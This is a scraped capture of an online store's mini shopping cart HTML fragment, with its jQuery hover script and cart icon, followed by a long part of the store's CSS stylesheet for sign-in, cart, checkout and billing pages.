						c-1.5-0.1-3-0.2-4.4-0.3c-2.4-0.2-4.7-0.3-7.1-0.5c-0.5,0-0.9-0.1-1.4-0.1C5.9,4.8,5.7,4.4,5.5,4C5.3,3.7,5.1,3.4,4.9,3.1
						C4.8,2.9,4.7,2.9,4.4,2.9L4.4,2.9z"/>
				</defs>
				<use xlink:href="#SVGID_1_"  style="overflow:visible;fill:#C2531A;"/>
				<clipPath id="SVGID_2_">
					<use xlink:href="#SVGID_1_"  style="overflow:visible;"/>
				</clipPath>
				<rect x="0.1" y="0.4" class="st0" width="22" height="21"/>
			</g>
		</svg>
		<img id="minishopcart_lock" class="nodisplay" src="/wcsstore/CommonSAS//images/icon_lock_shopping_cart.png" alt=""/>
	</a>
</div>

<div id="placeHolder"></div>
<div id="MiniShopCartProductAdded">
	<div id="MiniShopCartProductAddedWrapper" style="display:none;" aria-labelledby="cartDropdownMessage">
		<div id="widget_minishopcart_popup_1">
			<div id="cartDropdown">
				<h3 id="cartDropdownMessage">This item has been successfully added:</h3>
				<a id="MiniShopCartCloseButton_2" href="#" class="closeButton">Close</a>
				<div class="content">
					<div class="products added">
						
					</div>
				</div>
				<div class="footer">
					<a id="GotoCartButton2" href="https://online.kellyspicers.com/wcs/shop/RESTOrderCalculate?calculationUsageId=-1&amp;catalogId=3074457345616686768&amp;doConfigurationValidation=N&amp;updatePrices=1&amp;orderId=.&amp;langId=-1&amp;storeId=715842237&amp;errorViewName=AjaxOrderItemDisplayView&amp;URL=https%3A%2F%2Fonline.kellyspicers.com%2Fwcs%2Fshop%2FAjaxOrderItemDisplayView" class="button_primary">
						<span>Go to Current Order</span>
					</a>
				</div>
			</div>
		</div>
	</div>
</div>



--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://online.kellyspicers.com/wcs/shop/MiniShopCartDisplayView?storeId=715842237&catalogId=3074457345616686768&langId=-1
body_size: 4744
content:

<script>
$(document).ready(function() {
	// get element/icon reference
	var cartIcon = $("#widget_minishopcart");
	// bind hover events
	cartIcon.off('mouseenter, mouseleave').on('mouseenter', function() {
		// on mouse enter show cart dropdown
		showMiniShopCartDropDown('widget_minishopcart','quick_cart_container','orderItemsList');
	}).on('mouseleave', function(e) {
		// when mouse leaves check if it went to the cart dropdown itself, if so don't hide it
		if ($(e.relatedTarget).parents('#quick_cart').length === 0) hideMiniShopCartDropDown();

		// once mouse leaves cart dropdown container, hide it
		var cartContainer = $('#quick_cart_container').parent();
		cartContainer.off('mouseleave').on('mouseleave', function(ev) {
			hideMiniShopCartDropDown();
		});
	});
});
</script>



<div class="lm-minicart-container" style="display:none;">
	<div class="cart-count-total align_right margin-right-1">
		<div class="cart-count">
			<span>Cart</span> <span class="minishopcart_total" >0</span>
		</div>
	
		<div class="minishopcart_subtotal">
		 
				<span class="subtotal_price" title="$0.00">$0.00</span>
			 

		</div>
	</div>
	<a id="widget_minishopcart" href="https://online.kellyspicers.com/wcs/shop/RESTOrderCalculate?calculationUsageId=-1&amp;catalogId=3074457345616686768&amp;doConfigurationValidation=N&amp;updatePrices=1&amp;orderId=.&amp;langId=-1&amp;storeId=715842237&amp;errorViewName=AjaxOrderItemDisplayView&amp;URL=https%3A%2F%2Fonline.kellyspicers.com%2Fwcs%2Fshop%2FAjaxOrderItemDisplayView" role="button" aria-label="Current Order">
		
		<span class="minishopcart_total" >0</span>
		<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			viewBox="0 0 23 23" xml:space="preserve">
			<style type="text/css">
				.st0{clip-path:url(#SVGID_2_);fill:#C2531A;}
			</style>
			<g>
				<defs>
					<path id="SVGID_1_" d="M7.6,13c0-0.2-0.1-0.3-0.1-0.5c-0.1-0.4-0.1-0.8-0.2-1.1C7,9.6,6.7,7.8,6.4,6c1.3,0.1,2.6,0.2,4,0.3
						c2.4,0.2,4.7,0.4,7.1,0.5c0.4,0,0.8,0.1,1.2,0.1v4.7V12c-1.2,0.2-2.5,0.3-3.7,0.5c-2,0.3-4,0.5-6,0.7c-0.2,0-0.5,0.1-0.7,0.1
						c-0.1,0-0.1,0-0.2,0C7.9,13.3,7.7,13.3,7.6,13 M4.4,2.9c-0.1,0-0.1,0-0.2,0H3.4H3c-0.5,0-0.5,0.8,0,0.8h1.4
						c0.4,0.6,0.7,1.2,1.1,1.9c0,0,0,0.1,0.1,0.1c0,0,0.1,0.7,0.2,0.9c0.3,1.9,0.6,3.8,1,5.7c0,0.3,0.1,0.5,0.1,0.7
						c0,0.2,0.1,0.4,0.2,0.5c0,0,0,0,0,0c-0.5,0.2-0.8,0.7-0.8,1.2c0,0.5,0.2,1,0.6,1.2c0.2,0.1,0.4,0.2,0.6,0.2h1.1
						c-0.3,0.3-0.5,0.7-0.5,1.1c0,0.9,0.7,1.6,1.7,1.6c0.9,0,1.7-0.7,1.7-1.6c0-0.4-0.2-0.8-0.5-1.1h2.3h1.9c-0.3,0.3-0.4,0.7-0.4,1.1
						c0,0.9,0.7,1.6,1.7,1.6c0.9,0,1.7-0.7,1.7-1.6c0-0.4-0.2-0.8-0.4-1.1c0.5,0,1,0,1.4,0h0c0.3,0,0.4-0.2,0.4-0.4v0
						c0-0.2-0.1-0.4-0.4-0.4h-5H7.8c-0.2,0-0.5,0-0.7-0.1c-0.2-0.2-0.2-0.7,0.1-0.8c0.1-0.1,0.3-0.1,0.4-0.1c0.1,0,1.2-0.2,1.5-0.2
						c1.9-0.2,3.7-0.5,5.6-0.7c1.5-0.2,2.9-0.4,4.4-0.5c0,0,0.1,0,0.1,0c0.2,0,0.4-0.2,0.4-0.4V7.3V6.5c0-0.2-0.2-0.4-0.4-0.4
						c-1.5-0.1-3-0.2-4.4-0.3c-2.4-0.2-4.7-0.3-7.1-0.5c-0.5,0-0.9-0.1-1.4-0.1C5.9,4.8,5.7,4.4,5.5,4C5.3,3.7,5.1,3.4,4.9,3.1
						C4.8,2.9,4.7,2.9,4.4,2.9L4.4,2.9z"/>
				</defs>
				<use xlink:href="#SVGID_1_"  style="overflow:visible;fill:#C2531A;"/>
				<clipPath id="SVGID_2_">
					<use xlink:href="#SVGID_1_"  style="overflow:visible;"/>
				</clipPath>
				<rect x="0.1" y="0.4" class="st0" width="22" height="21"/>
			</g>
		</svg>
		<img id="minishopcart_lock" class="nodisplay" src="/wcsstore/CommonSAS//images/icon_lock_shopping_cart.png" alt=""/>
	</a>
</div>

<div id="placeHolder"></div>
<div id="MiniShopCartProductAdded">
	<div id="MiniShopCartProductAddedWrapper" style="display:none;" aria-labelledby="cartDropdownMessage">
		<div id="widget_minishopcart_popup_1">
			<div id="cartDropdown">
				<h3 id="cartDropdownMessage">This item has been successfully added:</h3>
				<a id="MiniShopCartCloseButton_2" href="#" class="closeButton">Close</a>
				<div class="content">
					<div class="products added">
						
					</div>
				</div>
				<div class="footer">
					<a id="GotoCartButton2" href="https://online.kellyspicers.com/wcs/shop/RESTOrderCalculate?calculationUsageId=-1&amp;catalogId=3074457345616686768&amp;doConfigurationValidation=N&amp;updatePrices=1&amp;orderId=.&amp;langId=-1&amp;storeId=715842237&amp;errorViewName=AjaxOrderItemDisplayView&amp;URL=https%3A%2F%2Fonline.kellyspicers.com%2Fwcs%2Fshop%2FAjaxOrderItemDisplayView" class="button_primary">
						<span>Go to Current Order</span>
					</a>
				</div>
			</div>
		</div>
	</div>
</div>



--- FILE ---
content_type: text/css
request_url: https://online.kellyspicers.com/wcsstore/CommonSAS/css/store.css?v=20260108183906
body_size: 582651
content:
/*
 *-----------------------------------------------------------------
  Licensed Materials - Property of HCL Technologies
 *
 * HCL Commerce
 *
  (C) Copyright HCL Technologies Limited 1996, 2020
 *
 *-----------------------------------------------------------------
 */

/* CSS Document */

/* Sign-in page
-------------------------------------------------------------------
*/

/* Used for forgot password page */
.sign_in_registration .forgot_password_container {
	width:100%;
	float:left;
}
.sign_in_registration .forgot_password_container .align {
	height:160px;
}
.sign_in_registration .forgot_password_container #WC_ActivationResendForm_div_7 {
	height:270px;
}
.sign_in_registration .forgot_password_container #WC_PasswordUpdateForm_div_7 {
	height:205px;
}
.sign_in_registration .forgot_password_content {
	width:100%;
	font-size:12px;
}
.sign_in_registration .forgot_password_header_return {
	background: url('../images/colors/color1/forgot_password.png');
	background-repeat:no-repeat;
	width:773px;
	height:44px;
}
.sign_in_registration .forgot_password_align {
	padding:5px 5px 30px 59px;
	border-left:solid 1px #c9d3de;
	border-right:solid 1px #c9d3de;

}
.sign_in_registration .update_password_align {
	padding:5px 5px 10px 59px;
	border-left:solid 1px #c9d3de;
	border-right:solid 1px #c9d3de;
	height:180px;
}

#ResendActivationForm span.strongtext label {
	display:block;

}

/* Align bullets in sign-in page */
#WC_AccountDisplay_div_23 ul {
	padding-left: 15px;
}

.headingtext {
	float:left;
}

.quick_drop {
	float:left;
	width: 44.5%;
}

/* UserRegistrationAddForm.jsp */
.sign_in_registration .form .content .align {
	padding:5px 15px;
	border-left:solid 1px #e5e5e5;
	border-right:solid 1px #e5e5e5;
	height:auto;
}
.sign_in_registration .header_registration {
	background: url('../images/colors/color1/registration_header.png');
	background-repeat:no-repeat;
	width:773px;
	height:44px;
}
.sign_in_registration .heading {
	padding:17px 5px 0px 59px;
}
.registration_header {
	color:#777777;
	font-size:16px;
	font-weight:normal;
}
.checkbox_label_registration{
/* remove this so that the string is wrapped when it is really long.
	float:left; */
	padding-left: 10px;
	vertical-align:middle;
}

.sign_in_registration #resendActivationLink {
	margin: 10px 0px;
}

.checkbox_registration {
	float:left;
}

/* Shopping Cart page
-------------------------------------------------------------------
*/
#box {
	min-height:400px;
	padding:0px 0px 0px 0px;
	margin:0px;
	display:block;
}

#box.myAccountMarginRight{
	margin-bottom: 10px;
	margin-top: 10px;
}
/* box_1 used in address entry form in OrderShippingDetails page */
#box .body, #box_1 .body {
	float:none;
	border-left:solid 1px #e5e5e5;
	border-right:solid 1px #e5e5e5;
	border-bottom:solid 1px #e5e5e5;
	margin:0px 0px 0px 0px;
	padding:0px 8px 0px 8px;
}

#box .body .title {
	font-weight:bold;
	padding-bottom: 2px;
}

#box .content_text {
	font-size:12px;
}

#box .contentgrad_header, #box_1 .contentgrad_header {
	height:33px;
	background:url('../images/colors/color1/box_grad_header_tile.png');
	background-repeat:repeat-x;
	margin:0px auto;
}

#box .contentgrad_header .left_corner, #box_1 .contentgrad_header .left_corner  {
	float: left;
	background: transparent url('../images/colors/color1/box_grad_header_left.png') no-repeat;
	width: 9px;
	height: 33px;
}

#box .contentgrad_header .right_corner, #box_1 .contentgrad_header .right_corner {
	float: right;
	background: transparent url('../images/colors/color1/box_grad_header_right.png') no-repeat;
	width: 10px;
	height: 33px;
}

/* ShopCartDisplay.jsp cost breakdown */
#total_breakdown {
	float:right;
	padding:5px 9px 10px 0px;
	text-align: right;
	display:inline-block;
	vertical-align:top;
}

#total_breakdown #order_total {
	float:left; /* Dev: to maintain the tab order */
	min-width: 165px;
}
#total_breakdown #order_total  .total_details {
	text-align: right;
	padding-right: 14px;
}
#total_breakdown #order_total  .total_figures {
	text-align: right;
	font-family: Arial, Helvetica, sans-serif; /*Fix Japanese Yen */
	font-size:12px;
}
#total_breakdown #order_total .order_total {
	font-weight:bold;
	color:#777777;
}

/* ShopCartDisplay.jsp promotion entry */
#total_breakdown #promotions {
	float:left; /* Dev: to maintain the tab order */
	padding-right:20px;
	padding-top:3px;
}
#total_breakdown .promotion_code {
	display: inline-block;
	/* float:left; */
	height:23px;
	padding-right:4px;
	padding-top:3px;
	vertical-align: middle;
}
#total_breakdown .promotion_input {
	display: inline-block;
	/* float:left; */
	height:23px;
	padding-right:5px;
	vertical-align: middle;
}
	#total_breakdown .promotion_input input {
		height: 16px;
		font-family: Arial;
		color: #4D4D4D
	}
#total_breakdown .promotion_button {
	display: inline-block;
	/* float:left; */
	vertical-align:middle;
	/* height: 23px; */
}
#total_breakdown .promotion_button > br {
	display: none;
}
#total_breakdown .promotion_used {
	clear: both;
	float: left;
	padding-right: 5px;
	text-align: left;
}

#total_breakdown .promotion_delete {
	float:right;
	width:80px;
	padding-left:3px;
	text-align:left !important;
}

/* ShopCartDisplay.jsp order item table */
#order_details {
	/*float:left;*/
	clear:both;
	padding-bottom:10px;
	margin-top:5px;
}

#order_details tr th div .italic {
	font-style:italic;
	color: #4d4d4d;
}

#order_details tr th div p {
	 color:#006ECC;
}

.wallet_item_details_link, .remove_address_link {
	 color:#4D4D4D;
}

#order_details .strong_content, .strong {
	color: #777777;
	font-weight:bold;
}

#order_details .align_center {
	text-align:center;
}


#order_details .align_left {
	text-align: left;
}

#order_details .shipAddress{
	min-width: 100px;
	max-width: 150px;
	word-wrap: break-word;
}
#order_details .shipMethod{
	min-width:110px;
	max-width:200px;
}
#order_details .requestedShippingDate {
	width:12%;
	padding-right:4px;
}
#order_details .expedite {
	text-align: left;
	width: 10%;
}
#order_details .received {
	text-align: center;
	padding-right: 8px;
	width: 90px;
}
#order_details .avail {
	text-align: left;
	width:90px;
	padding-right:4px;
}
#order_details .QTY {
	text-align: center;
	width: 40px;
}
#order_details .QTY .short {
	width:20px;
}
#order_details .each {
	font-family: Arial, Helvetica, sans-serif; /*Fix Japanese Yen */
	text-align: right;
	width: 70px;
}
#order_details .each .short {
	width: 50px;
}
#order_details .total {
	font-family:arial,helvetica,sans-serif;
	text-align: right;
	width: 70px;
}
#order_details .total .short {
	width: 50px;
}

#order_details .purchase_date {
	width: 100px;
	padding-left: 8px;
	text-align: left;
}
#order_details .regmemo_textarea{
	margin-bottom:2px;
	margin-right:-7px;
}
#order_details th {
	height:18px;
	vertical-align:top;
	padding:0px;
	font-weight:bold;

}
#order_details tr.nested th {
	border-bottom:1px solid #e5e5e5;
	height:19px;
	vertical-align:top;
	padding-top: 1px;
	padding-bottom: 4px;
	color: #777777;
	line-height:18px;
}

#order_details td {
	border-bottom: 2px dotted #e5e5e5;
	font-weight: normal;
	padding: 8px 0px;
	text-align: left;
	vertical-align: top;
}
#order_details .img {
	float:left;
	padding-right: 7px;
}
#order_details  div[id^="WC_OrderItemDetailsf_div_1_"] ,
#order_details  div[id^="WC_OrderItemDetailsSummaryf_div_1_"],
#order_details  div[id^="WC_OrderItemDetails_div_1_"],
#order_details  div[id^="WC_MSOrderItemDetailsSummaryf_div_1_"],
#order_details  div[id^="WC_MSOrderItemDetails_div_1_"] {
	width: 94px;
	text-align: center;
}
#order_details  div[id^="WC_OrderItemDetailsf_div_1_"] img, 
#order_details  div[id^="WC_OrderItemDetailsSummaryf_div_1_"] img,
#order_details  div[id^="WC_OrderItemDetails_div_1_"] img,
#order_details  div[id^="WC_MSOrderItemDetailsSummaryf_div_1_"] img,
#order_details  div[id^="WC_MSOrderItemDetails_div_1_"] img  {
	width: 100%;
}
#order_details  div[id^="WC_OrderItemDetailsf_div_2_"] {
	width: 220px;
}
#order_details .product_specs {
	margin-left: 16px;
}
.shipping_billing_img_padding {
	overflow-x: scroll;
}
.shipping_billing_img_padding #order_details .itemspecs a.discount {
	padding-left: 0px;
}

#order_details #WC_OrderItemDetailsf_div_1_1.img {
	margin-bottom: 11px;
}
#order_details .itemspecs {
	float:left;
	vertical-align:middle;
}
#order_details .itemspecs a.discount {
	padding-left: 70px;
}
#order_details .itemspecs .icon_link{
	vertical-align:top;
}
.info_icon {
	padding-left:5px;
}

#order_details .th_align_left_normal {
	min-width: 120px;
	border-bottom: 2px dotted #E5E5E5;
	font-weight: normal;
	padding: 6px 0;
	text-align: left;
	vertical-align: top;
}

#order_details .th_align_left_normal .itemspecs {
	padding-right:10px;
}

#order_details .th_align_left_no_bottom {
	border-bottom:0px;
}

#order_details .th_align_left_dotted_top_solid_bottom {
	/*this class is used when there is a discount*/
	border-top:1px dashed #e5e5e5 !important;
	text-align:left;
	font-weight:normal;
	padding:6px 7px 6px 7px;
	vertical-align:top;
	border-bottom:1px solid #e5e5e5 !important;
	text-align:right;
}

#order_details .align_right, .each, .total {
	text-align:right;
	padding-top:10px;
}

#order_details input {
	font-family: Arial;
	color: #4D4D4D
}

.order_details_my_account {
	padding:4px 0px 4px 0px;
}

#box.shopping_cart_box {
	min-height:240px;
	font-size:12px;
	color: #4d4d4d;
	font-family: Arial;
}

#box.shopping_cart_box .espot_checkout_bottom_right {
	margin-left:580px;
}

#box.shopping_cart_box .espot_payment {
	display:inline-block;
}
div#shopping_cart_product_table_tall {
	font-size:12px;
	color: #4d4d4d;
	line-height:0px;
	margin-bottom: 0px;
}

div#scheduling_options {
	line-height:2;
}

/* CheckoutLogon.jsp when an unregistered user views the shopping cart */
#customers_new_or_returning {
	padding-top:15px;
}
#customers_new_or_returning .returning {
	float:left;
	text-align:left !important;
	padding:10px 0px 52px 20px;
	width:220px;
	border-left:2px dotted #e5e5e5;
	position:relative;
}
#customers_new_or_returning .new {
	float:left;
	padding:10px 20px 73px 0px;
	text-align:left !important;
	width:220px;
	position:relative;
}
#customers_new_or_returning .new_returning_button {
	text-align:left !important;
	padding:10px 0px 0px 0px;
	width:220px;
	position:absolute;
	bottom:0px;
}
#customers_new_or_returning h2 {
	font-size:12px;
	font-weight:bold;
	color: #777777;
}

#customers_new_or_returning input {
	font-family: Arial;
	color: #4D4D4D
}

/* Unregistered checkout address form
-------------------------------------------------------------------
*/

#unregistered_form {
	font-size:12px;
}

@media (min-width: 960px) {
	#unregistered_form .col1_bill {
		border-right:2px dotted #e5e5e5;
	}
	#unregistered_form .col2_ship {
		float:left;
	}
}
#unregistered_form .col1_bill {
	float:left;
	width:410px;
	padding-left:8px;
	padding-right:25px;
	margin-right:50px;
}

.col1_bill > h2, .col2_ship > h2 {
	color:#777777;
	font-weight:bold;
	font-size:14px;
	padding-bottom:10px;
}

#unregistered_form .col2_ship {
	width:400px;
	padding-left:8px;
}

.sixpixels{
	float:left;
	height:10px;
	padding-left:6px;
}

.denote_required_field {
	margin:15px 0px;
}

.required-field {
	width: 8px;
	color: #ff0000;
	padding-top:2px;
	display: inline;
}

.form_input {
	width:185px;
}

.button_right_side_message {
	padding:0px 0px 0px 10px;
	display:inline-block;
	vertical-align:middle;
	font-size:14px;
	color:#777777;
}

/* ShippingDetailsDisplay.jsp
-------------------------------------------------------------------
*/

#box .header_element_align {
	display: inline-block;
	margin: 9px 7px;
	vertical-align: middle;
}

#location .location_select {
	margin-right:15px;
	float:left;
}

#location .location_select_form {
	padding-right:0px;
	height:30px;
}

#location .location_select_button {
	padding-top: 13px;
	padding-left:5px;
	margin-left:5px;
	display:block;
}

/* StoreLocator.jsp
-------------------------------------------------------------------
*/
#box .content_header {
	padding: 10px;
	border-right: solid 1px #e5e5e5;
	border-left:solid 1px #e5e5e5;
}

#box .content_header .shipping_info_espot {
	float: left;
}

.instruction {
	font-size: 14px;
	margin-bottom:10px;
}

#box .content_footer, #box_1 .content_footer {
	height:39px;
	background:url('../images/colors/color1/box_footer_tile1.png');
	background-repeat:repeat-x;
	border-right: solid 1px #e5e5e5;
	border-left:solid 1px #e5e5e5;
}

#box .espot_checkout_bottom {
	padding-bottom:20px;
	padding-left:10px;
	font-size:12px;
}

#box .espot_checkout_bottom .espot_checkout_bottom_right {
	margin-left:800px;
}

.content_wrapper .content_left_shadow .content_right_shadow .main_content .container_full_width .espot_checkout_top {
	margin-left:740px;
	padding-top:5px;
	display:block;
	font-size:12px;
}

/* Add to the above so other top espots aren't affected */
.content_wrapper .content_left_shadow .content_right_shadow .main_content .container_full_width .gift_header .espot_checkout_top {
	position:relative;
	top:-35px;
}

#box .content_footer .left_corner, #box_1 .content_footer .left_corner {
	float: left;
	background: transparent url('../images/colors/color1/box_footer_left1.png') no-repeat;
	width: 11px;
	height: 39px;
}

#box .content_footer .right_corner, #box_1 .content_footer .right_corner {
	float: right;
	background: transparent url('../images/colors/color1/box_footer_right1.png') no-repeat;
	width: 11px;
	height: 39px;
}

.button_footer_line {
	padding-top: 18px;
	padding-bottom: 8px;
	float:left;
/*  clear: left; causes button to disappear and a messed up footer in myaccount pages */
}

.button_footer_line_csr {
	float:right;
}

.no_float {
	float:none;
}

.content_footer .button_footer_line {
	padding-top: 2px;
}

.store_locator_title {
	font-size: 22px;
	color: #CA4200;
	padding-bottom:5px;
}

/* SelectedStoreList.jsp
-------------------------------------------------------------------
*/
div#your_store_list .text_padding {
	padding: 10px 0;
	font-size:14px;
}

/* StoreLocatorResults.jsp
-------------------------------------------------------------------
*/

#bopis_table {
	padding-bottom:4px;
	margin-top:5px;
}

#bopis_table th, #bopis_table1 th {
	border-bottom:1px solid #e5e5e5;
	height:18px;
	vertical-align:top;
	text-align:left;
	color: #777777;
	font-weight:bold;

}

#bopis_table td {
	padding:6px 0px;
	vertical-align:top;
}

#bopis_table .dotted_bottom_border {
	border-bottom:1px dotted #E5E5E5;
}

#bopis_table td.avail img{
	vertical-align: middle;
}

#bopis_table1 {
	padding-bottom:4px;
	margin-top:5px;
}
#bopis_table1 .dotted_bottom_border {
	border-bottom:2px dotted #E5E5E5;
}

#bopis_table1 td {
	padding:6px 10px 0 0;
	vertical-align:top;
}
#bopis_table1 td.avail img {
	vertical-align: middle;
}
#bopis_table1 input {
	margin-right: 16px;
	margin-left: 8px;
}

/* CheckoutStoreSelection.jsp - breadcrumb
-------------------------------------------------------------------
*/
#checkout_crumb .crumb {
	color: #59677d;
	font-size: 12px;
	font-weight: normal;
	padding: 15px 7px 7px 0px;
}

#checkout_crumb .crumb a {
	text-decoration:none;
	color: #CA4200;
	font-size: 12px;
	font-weight: normal;
}

#checkout_crumb .crumb h1 {
	font-size: 12px;
}

#checkout_crumb .crumb p{
	color: #4d4d4d;
}

#checkout_crumb .crumb .on {
	color: #59677d;
	font-weight: bold;
	font-size: 12px;
}

#checkout_crumb .continue_shopping {
	float:right;
	padding-right:8px;
	padding-top:15px;
}

.step_on {
	color: #59677d;
	font-weight: bold;
}

.step_arrow {
	background: transparent url('../images/colors/color1/bar.gif') no-repeat;
	height: 12px;
	width: 16px;
	display: inline-block;
}

/* ShippingDetailsDisplay.jsp
-------------------------------------------------------------------
*/

#box .main_header {
	background: url('../images/colors/color1/box_header_tile1.png');
	background-repeat: repeat-x;
}
#box .main_header:after {
	content: "";
	display: block;
	clear: both;
}

#box .main_header .left_corner {
	float: left;
	background: transparent url('../images/colors/color1/box_header_left1.png') no-repeat;
	width: 11px;
	height: 33px;
}

#box .main_header .right_corner {
	float: right;
	background: transparent url('../images/colors/color1/box_header_right1.png') no-repeat;
	width: 11px;
	height: 33px;
}

#box .main_header_text {
	height:33px;
	line-height:33px;
	margin:0px;
	padding:0;
	white-space: nowrap;
	font-size: 16px;
	color:#777777;
}

#shipping {
	padding-left:0px;
	font-size:12px;
}
#shipping .title {
	font-weight: bold;
}

#shipping .shipping_address {
	clear: left;
	float:left;
	padding:10px 50px 5px 0px;
}

#shipping .title {
	color: #777777;
}

#shipping .shipping_method {
	padding:10px 0px 5px 3px;
}

#shipping .shipping_method .dropdown {
	padding-bottom:5px;
}

#shipping .shipping_method .checkbox .element {
	padding:0px 0px 0px 0px;
	margin:0px;
	border:none;
}

#shipping .shipping_method .checkbox .text {
	font-family: Arial;
	font-size:12px;
	vertical-align: 20%;
	padding-bottom:5px;
	color: #4d4d4d;
}

.shopcart_pagination {
	float: left;
	width: 100%;
}

div.free_gifts_block {
	float: left;
	width: 691px;
}

#shipping div.free_gifts_block {
	width: 917px;
}

#box .main_header .left_corner_straight {
	float: left;
	background: transparent url('../images/colors/color1/box_header_left_straight.png') no-repeat;
	width: 11px;
	height: 33px;
}

#box .main_header .right_corner_straight {
	float: right;
	background: transparent url('../images/colors/color1/box_header_right_straight.png') no-repeat;
	width: 11px;
	height: 33px;
}

.editAddressLink, .newShippingAddressButton {
	color:#006ECC;
}

/* CheckoutPaymentsAndBillingAddress.jspf
-------------------------------------------------------------------
*/
.payment_heading {
	font-weight:bold;
	width:150px;
	color:#777777;
	font-size:12px;
	padding-top:5px;
}

#billing .billing_address_container, .billing .billing_address_container {
	float:left;
	min-width: 100px;
	max-width: 200px;
	word-wrap: break-word;
}

.card_info {
	display:inline-block;
	width:300px;
}
.card_info .col1 {
	float:left;
	width:365px;
	padding-top:5px;

}
.card_info .col1 .card_number{
	width:160px;
	float:left;
}
.card_info .col1 .date {
	display:block;
	padding-top:5px;
}

.card_info .col1 span input {
	font-family: Arial, Verdana, Helvetica, sans-serif;
	font-size:12px;
}
.card_info .month_year {
	float:left;
	padding-right:18px;
}
.card_info select {
	width:63px;
}
.card_info a {
	font-family: Verdana;
	font-size:8pt;
	color: #404040;
	text-decoration:none;
	padding-left:4px;
	line-height:19px;
	vertical-align:top;
}
.card_info a:hover {
	text-decoration:underline;
}

.card_info .payment_amount, .billing_method .payment_amount {
	color:#777777;
	font-weight:bold;
	padding-top:5px;
}

.visaCVV2{
	position:relative;
	bottom:5px;
}

/* Used with CVV2 link */
.order_link {
	color: #006ECC;
}


/* Tooltip popups
-------------------------------------------------------------------
*/
/*All the classes are similar to POPUP except that .tooltip_popup and #popup are different. Tooltip popups position should not be absolute and display should be block.*/

.tooltip_popup_price{
	font-family:arial,helvetica,sans-serif;
}

/* Edit Address on OrderShippingBilling page
-------------------------------------------------------------------
*/
#centered_single_column_form {
	width:240px;
	font-size:12px;
}
#centered_single_column_form h1 {
	color:#777777;
	font-weight:bold;
	font-size:14px;
	padding-bottom:10px;
}
#centered_single_column_form_footer {
	padding-right:25px;
	padding-top:10px;
	text-align:left;
}

/* Shipping and billing on summary page
-------------------------------------------------------------------
*/
#shipping .shipping_address_summary {
	float:left;
	padding:10px 100px 5px 3px;
}
#shipping .shipping_method_summary {
	float:left;
	padding:10px 0px 5px 3px;
}

#box .contentline {
	height:8px;
	background-repeat:repeat-x;
	border-left:solid 1px #e5e5e5;
	border-right:solid 1px #e5e5e5;
}

.billing_border{
	border-top:1px solid #e5e5e5;
}

#billing_summary, .billing_summary, .billing_address, .billing_method, #billing_method {
	padding:10px 30px 0px 0px;
	font-size:12px;

}
#billing_summary .title, .billing_summary .title, .billing_address .title, .billing_method .title, #billing_method, #purchase_order .title {
	color: #777777;
}
#billing_summary .billing_address, .billing_summary .billing_address {
	float:left;
	padding:0px 83px 5px 3px;
	width:170px;
}
#billing_summary .billing_method, .billing_summary .billing_method {
	float:left;
	padding:0px 5px 5px 0px;
	width:320px;
}
.shipping_billing_height {
	height:100%;
}

#purchase_order {
	padding: 0 0 0 3px;
}

#WC_SingleShipmentSummary_div_21, #WC_OrderShippingBillingConfirmationPage_div_21 {
	margin-top:10px;
}
#WC_OrderShippingBillingConfirmationPage_div_4 h1 {
	padding:0px;
}

.itemspecs, .billing_address, .shipping_address_nester, .shipping_address, .shipping_address_content, .description_fixedwidth {
	line-height:18px;
}

#billing summary .profile, .billing_summary .profile, .shipping_address_content .profile, .shipping_address .profile, .shipping_address_nester .profile {
	padding-bottom:10px;
}

.price {
	font-family:arial,helvetica,sans-serif !important;
}

.offerprice {
	color: #CA4200;
}

.order_print_signup {
	line-height: 32px;
	padding: 18px 2px 8px;
	font-size:12px;
	color: #4d4d4d;
}

.button_footer_line .left{
	padding-left:5px;
}

.button_side_message {
	padding-left:10px;
	padding-top:6px;
	float:left;
	font-size: 14px;
	color: #777777;
}

#WC_CheckoutPaymentAndBillingAddressSummaryf_div_6, #WC_UnregisteredCheckout_div_9 {
	font-size:12px;
}
#checkoutsms {
	font-size:12px;
}

/* General
-------------------------------------------------------------------
*/

/* Needed by tooltips such as a billing method not selected during checkout */
iframe{
	display:none;
}

.nodisplay {
	display:none;
}

.breadcrumb_current {
	color: #CA4200;
	font-weight: bold;
}

#breadcrumb .on{
	color: #CA4200;
	font-size: 22px;
}

.top_border {
	border-top:1px solid #e5e5e5;
	float:right;
}

.space {
	height:6px;
}

textarea {
	padding: 2px;
	margin:2px 0px 0px 0px;
	font-size:12px;
	font-family: Arial;
	border: 1px solid #bfbfbf;
	overflow:auto;
	color: #4D4D4D
}

.checkbox {
	padding-bottom:3px;
	margin-top:3px;
	margin-right:4px;
	width:13px;
	height:13px;
	border:none;
	vertical-align:middle;
	line-height:0px;
}

.button_left_padding {
	margin-left:6px;
}

.error_msg {
	color: #FF0000;
	padding-bottom:10px;
	display:block;
}

a.hover_underline:hover, .hover_underline a:hover {
	text-decoration:underline;
}

.no_bottom_border {
	border-bottom:0px;
}

/* Free gift popup - PromotionChoiceOfFreeGiftsPopup
-------------------------------------------------------------------
*/

div.widget_site_popup > .middle > .content_left_border > .content_right_border > .content > .body > #radio_choices {
	padding: 8px 17px 0 9px;
}

div#radio_choices div {
	margin-bottom: 6px;
}

div#radio_choices div input {
	margin: 0;
	vertical-align: top;
}

div.widget_site_popup > .middle > .content_left_border > .content_right_border > .content > .body > #free_gifts_table {
	height: 260px;
	overflow-y: auto;
	overflow-x: hidden;
}

div.widget_site_popup > .middle > .content_left_border > .content_right_border > .content > .footer > .button_container > .button_secondary {
	display:block;
	float: right;
}

div#free_gifts_table div.gifts_wrapper {
	padding-bottom:10px;
	border-top: 1px solid #c6d0dc;
}

div.gifts_wrapper div.gift_item_container {
	border-bottom:1px solid #c9d3de;
}

div.gift_item_container div.selection {
	float: left;
	padding: 34px 5px 6px 5px;
	width: 25px;
}

div.gift_item_container div.image {
	float: left;
	padding: 6px 5px;
	width: 70px;
}

div.gift_item_container div.image > img {
	width: 100%;
}

div.gift_item_container div.product_info {
	float: left;
	padding: 6px 5px;
	width: 250px;
}

div.gift_item_container div.product_info h2 {
	font-size: 10px !important;
}

div.gift_item_container div.price {
	float: left;
	padding: 6px 5px;
	text-align: right;
	width: 50px;
}

.product_info p.online_availability {
	padding-top: 5px;
}

/* MyAccountDisplay.jsp
-------------------------------------------------------------------
*/

.my_account {
	width:100%;
